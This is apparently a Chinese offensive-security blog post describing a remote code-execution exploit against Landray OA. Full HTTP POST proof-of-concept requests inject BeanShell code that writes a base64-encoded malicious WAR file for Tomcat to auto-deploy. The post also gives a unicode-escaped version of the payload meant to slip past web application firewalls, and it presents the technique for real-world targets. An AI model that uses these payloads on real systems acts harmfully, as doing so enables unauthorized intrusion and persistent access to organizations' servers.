当目标检测<%,写不了jsp马或者不出网弹不了shell,或者写了shell但是因为目录要权限登录而用不了时可以尝试考虑以下方法
上图场景模仿自蓝凌oa的代码执行,poc:

import java.lang.*;import java.io.*;Class cls=Thread.currentThread().getContextClassLoader().loadClass("bsh.Interpreter" );String path=cls.getProtectionDomain().getCodeSource().getLocation().getPath();File f=new File(path.split("WEB-INF" )[0]+"../loginx.jsp" );f.createNewFile();FileOutputStream fout=new FileOutputStream(f);fout.write(new sun.misc.BASE64Decoder().decodeBuffer("base64内容" ));fout.close;
demo演示: 因为poc是将二进制数据写入到文件里,而war包正好是二进制数据,可以利用写进war包来绕过标签的限制达到获取权限的目的
准备好一个恶意war包,并将war包编码成base64cat exploit.war | base64 > 1.txt

发送请求将数据写入到war中
其中str参数是war包的base64编码

tomcat扫描到目录下的状态变化,开始更新,aaaa.war被释放

访问被释放的恶意war
对应的实战场景 将本地生成好的数据写到目标目录下的war包中
import+java.lang.*;import+java.io.*;Class+cls=Thread.currentThread().getContextClassLoader().loadClass("bsh.Interpreter" );String+path=cls.getProtectionDomain().getCodeSource().getLocation().getPath();File+f=new+File(path.split("WEB-INF" )[0]+"../evilWar.war" );//这里写war项目f.createNewFile();FileOutputStream+fout=new+FileOutputStream(f);fout.write(new+sun.misc.BASE64Decoder().decodeBuffer("base64编码后的恶意的war包" ));fout.close;
发送完整poc:
POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1"body" :{"file" :"/sys/common/dataxml.jsp" }}&s_bean=sysFormulaValidate&script=import+java.lang.*;import+java.io.*;Class+cls=Thread.currentThread().getContextClassLoader().loadClass("bsh.Interpreter" );String+path=cls.getProtectionDomain().getCodeSource().getLocation().getPath();File+f=new+File(path.split("WEB-INF" )[0]+"../evilWar.war" );//这里写war项目f.createNewFile();FileOutputStream+fout=new+FileOutputStream(f);fout.write(new+sun.misc.BASE64Decoder().decodeBuffer("base64编码后的恶意的war包" ));fout.close;&type =int&modelName=test
如果waf拦截,可以将代码转为unicode
import java.lang.*;import java.io.*;Class cls=Thread.currentThread().getContextClassLoader().loadClass("bsh.Interpreter" );String path=cls.getProtectionDomain().getCodeSource().getLocation().getPath();File f=new File(path.split("WEB-INF" )[0]+"../yourproject.war" );f.createNewFile();FileOutputStream fout=new FileOutputStream(f);fout.write(new sun.misc.BASE64Decoder().decodeBuffer
发送完整poc:
POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1"body" :{"file" :"/sys/common/dataxml.jsp" }}&s_bean=sysFormulaValidate&script=%5cu0069%5cu006d%5cu0070%5cu006f%5cu0072%5cu0074%5cu0020%5cu006a%5cu0061%5cu0076%5cu0061%5cu002e%5cu006c%5cu0061%5cu006e%5cu0067%5cu002e%5cu002a%5cu003b%5cu0069%5cu006d%5cu0070%5cu006f%5cu0072%5cu0074%5cu0020%5cu006a%5cu0061%5cu0076%5cu0061%5cu002e%5cu0069%5cu006f%5cu002e%5cu002a%5cu003b%5cu0043%5cu006c%5cu0061%5cu0073%5cu0073%5cu0020%5cu0063%5cu006c%5cu0073%5cu003d%5cu0054%5cu0068%5cu0072%5cu0065%5cu0061%5cu0064%5cu002e%5cu0063%5cu0075%5cu0072%5cu0072%5cu0065%5cu006e%5cu0074%5cu0054%5cu0068%5cu0072%5cu0065%5cu0061%5cu0064%5cu0028%5cu0029%5cu002e%5cu0067%5cu0065%5cu0074%5cu0043%5cu006f%5cu006e%5cu0074%5cu0065%5cu0078%5cu0074%5cu0043%5cu006c%5cu0061%5cu0073%5cu0073%5cu004c%5cu006f%5cu0061%5cu0064%5cu0065%5cu0072%5cu0028%5cu0029%5cu002e%5cu006c%5cu006f%5cu0061%5cu0064%5cu0043%5cu006c%5cu0061%5cu0073%5cu0073%5cu0028%5cu0022%5cu0062%5cu0073%5cu0068%5cu002e%5cu0049%5cu006e%5cu0074%5cu0065%5cu0072%5cu0070%5cu0072%5cu0065%5cu0074%5cu0065%5cu0072%5cu0022%5cu0029%5cu003b%5cu0053%5cu0074%5cu0072%5cu0069%5cu006e%5cu0067%5cu0020%5cu0070%5cu0061%5cu0074%5cu0068%5cu003d%5cu0063%5cu006c%5cu0073%5cu002e%5cu0067%5cu0065%5cu0074%5cu0050%5cu0072%5cu006f%5cu0074%5cu0065%5cu0063%5cu0074%5cu0069%5cu006f%5cu006e%5cu0044%5cu006f%5cu006d%5cu0061%5cu0069%5cu006e%5cu0028%5cu0029%5cu002e%5cu0067%5cu0065%5cu0074%5cu0043%5cu006f%5cu0064%5cu0065%5cu0053%5cu006f%5cu0075%5cu0072%5cu0063%5cu0065%5cu0028%5cu0029%5cu002e%5cu0067%5cu0065%5cu0074%5cu004c%5cu006f%5cu0063%5cu0061%5cu0074%5cu0069%5cu006f%5cu006e%5cu0028%5cu0029%5cu002e%5cu0067%5cu0065%5cu0074%5cu0050%5cu0061%5cu0074%5cu0068%5cu0028%5cu0029%5cu003b%5cu0046%5cu0069%5cu006c%5cu0065%5cu0020%5cu0066%5cu003d%5cu006e%5cu0065%5cu0077%5cu0020%5cu0046%5cu0069%5cu006c%5cu0065%5cu0028%5cu0070%5cu0061%5cu0074%5cu0068%5cu002e%5cu0073%5cu0070%5cu006c%5cu0069%5cu0074%5cu0028%5cu0022%5cu0057%5cu0045%5cu0042%5cu002d%5cu0049%5cu004e%5cu0046%5cu0022%5cu0029%5cu005b%5cu0030%5cu005d%5cu002b%5cu0022%5cu002e%5cu002e%5cu002f%5cu0079%5cu006f%5cu0075%5cu0072%5cu0070%5cu0072%5cu006f%5cu006a%5cu0065%5cu0063%5cu0074%5cu002e%5cu0077%5cu0061%5cu0072%5cu0022%5cu0029%5cu003b%5cu0066%5cu002e%5cu0063%5cu0072%5cu0065%5cu0061%5cu0074%5cu0065%5cu004e%5cu0065%5cu0077%5cu0046%5cu0069%5cu006c%5cu0065%5cu0028%5cu0029%5cu003b%5cu0046%5cu0069%5cu006c%5cu0065%5cu004f%5cu0075%5cu0074%5cu0070%5cu0075%5cu0074%5cu0053%5cu0074%5cu0072%5cu0065%5cu0061%5cu006d%5cu0020%5cu0066%5cu006f%5cu0075%5cu0074%5cu003d%5cu006e%5cu0065%5cu0077%5cu0020%5cu0046%5cu0069%5cu006c%5cu0065%5cu004f%5cu0075%5cu0074%5cu0070%5cu0075%5cu0074%5cu0053%5cu0074%5cu0072%5cu0065%5cu0061%5cu006d%5cu0028%5cu0066%5cu0029%5cu003b%5cu0066%5cu006f%5cu0075%5cu0074%5cu002e%5cu0077%5cu0072%5cu0069%5cu0074%5cu0065%5cu0028%5cu006e%5cu0065%5cu0077%5cu0020%5cu0073%5cu0075%5cu006e%5cu002e%5cu006d%5cu0069%5cu0073%5cu0063%5cu002e%5cu0042%5cu0041%5cu0053%5cu0045%5cu0036%5cu0034%5cu0044%5cu0065%5cu0063%5cu006f%5cu0064%5cu0065%5cu0072%5cu0028%5cu0029%5cu002e%5cu0064%5cu0065%5cu0063%5cu006f%5cu0064%5cu0065%5cu0042%5cu0075%5cu0066%5cu0066%5cu0065%5cu0072("base64后的war包" ));fout.close();&type =int&modelName=test
如果还不行就把base64再unicode编码一次,看各位大佬的发挥,这里因为就tomcat会自动部署war包的事做一次思路记录